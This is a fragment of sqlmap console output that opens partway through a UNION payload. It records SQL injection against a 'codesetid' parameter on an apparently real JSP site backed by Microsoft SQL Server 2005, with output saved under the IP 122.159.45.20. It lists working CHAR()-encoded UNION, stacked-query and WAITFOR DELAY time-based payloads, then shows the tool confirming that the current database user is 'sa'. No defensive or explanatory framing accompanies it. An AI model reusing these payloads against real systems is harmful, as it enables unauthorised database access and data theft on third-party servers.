 Sqlmap
114)+CHAR(113)+CHAR(101)+CHAR(76)+CHAR(83)+CHAR(119)+CHAR(107)+CHAR(69)+CHAR(109
)+CHAR(109)+CHAR(111)+CHAR(119)+CHAR(113)+CHAR(113)+CHAR(121)+CHAR(117)+CHAR(113
),18,18--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: codesetid='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: codesetid=' WAITFOR DELAY '0:0:5'--
---
[19:46:27] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[19:46:27] [INFO] fetching current user
[19:46:27] [WARNING] reflective value(s) found and filtering out
current user:    'sa'
[19:46:27] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\122.159.45.20'
[*] shutting down at 19:46:27
C:\Python27\sqlmap>